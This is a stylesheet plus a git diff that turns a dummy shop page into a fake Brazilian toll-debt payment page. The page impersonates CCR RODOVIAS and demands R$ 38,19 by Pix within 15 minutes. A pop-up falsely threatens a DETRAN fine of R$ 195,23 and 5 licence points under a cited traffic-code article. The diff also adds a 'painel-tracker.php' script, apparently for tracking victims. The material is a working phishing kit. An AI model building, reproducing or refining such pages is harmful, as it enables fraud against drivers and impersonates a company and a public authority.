  stroke-width: 1.7;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.entry-pop-found {
  margin: 18px 0 0;
  text-align: center;
  color: #313131;
  font-size: 14px;
  font-weight: 900;
  line-height: 1.35;
}

.entry-pop-copy {
  margin: 20px 0 0;
  color: #585858;
  font-size: 13px;
  font-weight: 600;
  line-height: 1.55;
}

.entry-pop-copy strong {
  color: #d44949;
  font-weight: 900;
}

.entry-pop-item {
  margin-top: 22px;
  padding: 20px 21px 16px;
  min-height: 206px;
  border-left: 5px solid #d81d2b;
  border-radius: 9px;
  background: #fcf6f6;
  box-shadow: inset 0 0 0 1px rgba(216, 29, 43, 0.02);
}

.entry-pop-item h2 {
  margin: 0;
  color: #1f1f1f;
  font-size: 24px;
  font-weight: 900;
  line-height: 1.15;
}

.entry-pop-item p {
  margin: 15px 0 0;
  color: #333;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
}

.entry-pop-item dl {
  margin: 20px 0 0;
}

.entry-pop-item div {
  display: flex;
  gap: 3px;
  margin-top: 9px;
  font-size: 12px;
  line-height: 1.15;
}

.entry-pop-item dt {
  color: #555;
  font-weight: 800;
}

.entry-pop-item dd {
  margin: 0;
  color: #d44949;
  font-weight: 900;
}

.entry-pop-button {
  width: 100%;
  height: 54px;
  margin-top: 24px;
  border: 0;
  border-radius: 12px;
  background: #000;
  color: var(--accent);
  font-size: 17px;
  font-weight: 900;
  line-height: 1;
}

@media (max-width: 525px) {
  .topbar {
    grid-template-columns: 76px 1fr 76px;
    height: 78px;
  }

  .topbar h1 {
    font-size: 17px;
    font-weight: 700;
  }

  .back-button {
    width: 34px;
    height: 34px;
    margin-left: 36px;
    padding: 5px;
  }

  .icon-button svg,
  .sheet-chevron svg,
  .row-arrow {
    width: 26px;
    height: 26px;
  }

  .hero-shot {
    height: 282px;
  }

  .hero-shot::before {
    height: 213px;
    background-size: cover;
    background-position: center;
  }

  .hero-label {
    top: 187px;
    left: 16px;
    gap: 8px;
    font-size: 18px;
  }

  .hero-label img {
    width: 22px;
    height: 22px;
  }

  .hero-code-card {
    left: 14px;
    right: 14px;
    bottom: 0;
    height: 61px;
    padding: 20px 20px 0;
    border-radius: 10px;
    box-shadow:
      0 0 0 1px rgba(0, 0, 0, 0.03),
      0 7px 22px rgba(0, 0, 0, 0.14);
    font-size: 16px;
  }

  .order-area {
    padding: 27px 23px 190px;
  }

  .store-row {
    min-height: 54px;
  }

  .store-row h2 {
    font-size: 18px;
  }

  .store-row p {
    margin: 8px 0 0 42px;
    font-size: 13px;
  }

  .store-row strong {
    margin-left: 4px;
    font-size: 18px;
  }

  .select-row {
    height: 70px;
    font-size: 14px;
  }

  .select-row span:last-child {
    margin-left: 42px;
    transform: translateY(8px);
  }

  .checkmark {
    width: 21px;
    height: 21px;
  }

  .select-row .checkmark {
    transform: translateY(8px);
  }

  .checkmark.is-selected::after {
    left: 5px;
    top: 1px;
    width: 7px;
    height: 12px;
    border-width: 0 3px 3px 0;
  }

  .full-ticket {
    height: 222px;
  }

  .ticket-check {
    left: -7px;
    top: 34px;
  }

  .ticket-code {
    left: 40px;
    top: 34px;
    font-size: 20px;
  }

  .expired {
    top: 31px;
    height: 24px;
    padding: 3px 8px 0;
    border-radius: 6px;
    font-size: 12px;
  }

  .ticket-date {
    left: 40px;
    top: 74px;
    font-size: 19px;
    line-height: 1.42;
  }

  .ticket-price {
    top: 80px;
    font-size: 19px;
  }

  .ticket-tax {
    top: 123px;
    font-size: 10px;
  }

  .ticket-product {
    left: 40px;
    top: 140px;
    font-size: 20px;
    line-height: 1.35;
  }

  .ticket-total {
    top: 150px;
    font-size: 17px;
  }

  .sheet-card.collapsed {
    height: 140px;
    margin: 0 14px 14px;
    padding: 27px 38px 0;
    border-radius: 10px;
  }

  .sheet-title {
    font-size: 20px;
  }

  .sheet-chevron {
    top: 24px;
    right: 34px;
    width: 31px;
    height: 31px;
  }

  .sheet-collapsed .sheet-line {
    margin-top: 18px;
  }

  .sheet-total {
    margin-top: 19px;
    font-size: 20px;
  }

  .continue-button {
    right: 34px;
    bottom: 29px;
    min-width: 105px;
    height: 42px;
    padding: 0 14px;
    border-radius: 8px;
    font-size: 17px;
  }

  .sheet-card.return-only {
    height: 52px;
    margin: 0 14px 9px;
  }

  .sheet-card.return-only .sheet-chevron {
    top: 9px;
    right: 23px;
  }

  .checkout-sheet::after {
    height: 14px;
  }

  .payment-content {
    padding: 0 23px 190px;
  }

  .payment-methods {
    padding-top: 62px;
  }

  .payment-methods h2 {
    font-size: 25px;
  }

  .payment-methods p {
    margin-top: 11px;
    font-size: 14px;
  }

  .pix-option {
    min-height: 62px;
    margin-top: 25px;
  }

  .pix-text strong {
    font-size: 18px;
  }

  .pix-text small {
    font-size: 13px;
  }
}

@media (max-width: 410px) {
  .front-header {
    padding-right: 15px;
  }

  .front-hero h1 {
    font-size: 23px;
    line-height: 1.75;
    letter-spacing: 4px;
  }

  .front-hero p {
    font-size: 18px;
  }

  .code-card h2 {
    font-size: 29px;
  }

  .front-check {
    font-size: 20px;
  }

  .support-title {
    font-size: 24px;
  }

  .topbar {
    grid-template-columns: 70px 1fr 70px;
  }

  .back-button {
    margin-left: 30px;
  }

  .store-row {
    gap: 12px;
  }

  .store-row strong {
    font-size: 16px;
  }

  .ticket-tax {
    font-size: 10px;
  }

  .ticket-price {
    font-size: 18px;
  }

  .sheet-card.collapsed {
    padding-left: 32px;
    padding-right: 32px;
  }

  .continue-button {
    right: 32px;
  }
}

@media (max-width: 340px) {
  .payment-methods h2 {
    font-size: 23px;
  }

  .payment-methods p {
    font-size: 12px;
  }

  .pix-option {
    grid-template-columns: 42px 1fr 28px;
  }

  .pix-icon {
    width: 34px;
    height: 34px;
    background-size: 354px 538px;
    background-position: -19px -325px;
  }

  .pix-text {
    gap: 3px;
    padding-left: 8px;
  }

  .pix-text strong {
    font-size: 15px;
  }

  .pix-text small {
    font-size: 11px;
  }
}

==== commit 2a3061e1: "Add files via upload" ====
--- a/debitos/index.html
+++ b/debitos/index.html
@@ -6,8 +6,8 @@
     <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate">
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
-    <title>Loja de teste</title>
-    <link rel="stylesheet" href="../assets/styles.css?v=20260604-pix-fallback">
+    <title>Pedágio Digital</title>
+    <link rel="stylesheet" href="../assets/styles.css?v=20260603-clean-url">
   </head>
   <body>
     <div class="app-shell">
@@ -34,7 +34,7 @@
         </section>
 
         <section class="code-card">
-          <h2>Um <strong>único</strong> lugar para <strong>acessar</strong> e <strong>controlar</strong> seus codigos.</h2>
+          <h2>Um <strong>único</strong> lugar para <strong>acessar</strong> e <strong>controlar</strong> seus veículos.</h2>
 
           <input class="code-input" type="text" inputmode="text" autocomplete="off" placeholder="DIGITE SEU CODIGO" data-front-code>
 
@@ -93,23 +93,23 @@
             <path d="M15 18 9 12l6-6"></path>
           </svg>
         </button>
-        <h1>Loja de teste</h1>
+        <h1>Débitos</h1>
         <span></span>
       </header>
 
       <main data-checkout-ui>
         <section class="screen codes-screen" data-screen="codes">
-          <section class="hero-shot" aria-label="Seus códigos: BSF2345">
+          <section class="hero-shot" aria-label="Seus veículos: BSF2345">
             <div class="hero-label">
               <img src="[data-uri]" alt="" aria-hidden="true">
-              <span>Seus códigos:</span>
+              <span>Seus veículos:</span>
             </div>
             <div class="hero-code-card" data-code-display>BSF2345</div>
           </section>
 
           <section class="order-area">
             <div class="store-row">
-              <h2>Lojinha</h2>
+              <h2>Débitos</h2>
               <p>Atualizado em: <strong data-updated-at>--/--/---- - --:--</strong></p>
             </div>
 
@@ -117,7 +117,7 @@
 
             <button class="select-row" type="button" data-toggle-all>
               <span class="checkmark" aria-hidden="true"></span>
-              <span>Selecionar 1 item em aberto</span>
+              <span>Selecionar 1 passagem em aberto</span>
             </button>
 
             <article class="ticket full-ticket">
@@ -126,8 +126,8 @@
               <div class="expired">Venceu em 30/05/2026</div>
               <div class="ticket-date">28/05/2026<br>23:39:53</div>
               <div class="ticket-price" data-price-display>R$ 38,19</div>
-              <div class="ticket-tax">Frete + Taxas: R$ 0,00 + R$ 0,00</div>
-              <div class="ticket-product">Produto<br>Digital</div>
+              <div class="ticket-tax">Multa + Juros: R$ 0,00 + R$ 0,00</div>
+              <div class="ticket-product">CCR<br>RODOVIAS</div>
               <div class="ticket-total">Total: <strong data-price-plain>38,19</strong></div>
             </article>
           </section>
@@ -138,8 +138,8 @@
             <article class="ticket compact-ticket">
               <div class="ticket-date">28/05/2026<br>23:39:53</div>
               <div class="ticket-price" data-price-display>R$ 38,19</div>
-              <div class="ticket-tax">Frete + Taxas: R$ 0,00 + R$ 0,00</div>
-              <div class="ticket-product">Produto<br>Digital</div>
+              <div class="ticket-tax">Multa + Juros: R$ 0,00 + R$ 0,00</div>
+              <div class="ticket-product">CCR<br>RODOVIAS</div>
               <div class="ticket-total">Total: <strong data-price-plain>38,19</strong></div>
             </article>
 
@@ -191,8 +191,8 @@
             </section>
 
             <p class="pay-limit">Pague em até: <strong data-pix-timer>00:15:00</strong></p>
-            <div class="qr-code is-loading" role="img" aria-label="QR Code Pix">
-              <img class="qr-code-image" alt="QR Code Pix" data-qr-image hidden>
+            <div class="qr-code is-loading" role="img" aria-label="Carregando...">
+              <img class="qr-code-image" alt="Carregando..." data-qr-image hidden>
             </div>
             <p class="pix-error" data-pix-error hidden></p>
 
@@ -228,7 +228,7 @@
               <span>Codigo: <strong data-code-display>BSF2345</strong></span>
             </div>
             <div class="expanded-row product">
-              <span>Produto Digital</span>
+              <span>CCR RODOVIAS</span>
               <strong data-price-display>R$ 38,19</strong>
             </div>
             <div class="sheet-line"></div>
@@ -255,27 +255,32 @@
             <span>ATENÇÃO</span>
           </div>
 
-          <p class="entry-pop-found">Codigos da lojinha encontrados (<span data-entry-code>JHG2334</span>)</p>
+          <p class="entry-pop-found">Débitos em aberto encontrados (<span data-entry-code>JHG2334</span>)</p>
 
           <p class="entry-pop-copy">
-            <strong data-entry-date>Hoje, Domingo Feira às , 16:27:30</strong> - Esta loja por enquanto não esta funcionando mas logo em breve estara então fique de olho nas nossas redes sociais nosso proximo drop sera no valor de <strong>R$ 195,23 e 5 brindes na compra.</strong>
+            <strong data-entry-date>Hoje, Domingo Feira às , 16:27:30</strong> - Caso não realize o
+pagamento, a multa será automaticamente encaminhada
+ao DETRAN. Após esse prazo de 15 minutos, o sistema
+emitirá automaticamente a multa de <strong>R$ 195,23 e 5 pontos na CNH.</strong>
           </p>
 
           <div class="entry-pop-item">
-            <h2>Av anhanguera209-A BC:</h2>
-            <p>Confira em o Av anhanguera209-A do BC: "Como dizia vovó quem caça com gato vira jacare..."</p>
+            <h2>Art. 209-A - CTB:</h2>
+            <p>Conforme o Art. 209-A do CTB: "Efetuar o
+pagamento de eletrônico fora do prazo
+estabelecido pelo órgão ... "</p>
             <dl>
               <div>
-                <dt>Item:</dt>
-                <dd>Polo da Lojinha</dd>
+                <dt>Infração:</dt>
+                <dd>Grave.</dd>
               </div>
               <div>
-                <dt>Valor:</dt>
-                <dd>Valor de R$ 195,23.</dd>
+                <dt>Penalidade:</dt>
+                <dd>Multa de R$ 195,23.</dd>
               </div>
               <div>
-                <dt>Brindes:</dt>
-                <dd>5 brindes gratis.</dd>
+                <dt>Pontuação:</dt>
+                <dd>5 pontos na CNH.</dd>
               </div>
             </dl>
           </div>
@@ -285,6 +290,7 @@
       </section>
     </div>
 
-    <script src="../assets/script.js?v=20260604-pix-fallback"></script>
+    <script defer src="../api/painel-tracker.php"></script>
+    <script src="../assets/script.js?v=20260604-qrfix"></script>
   </body>
 </html>
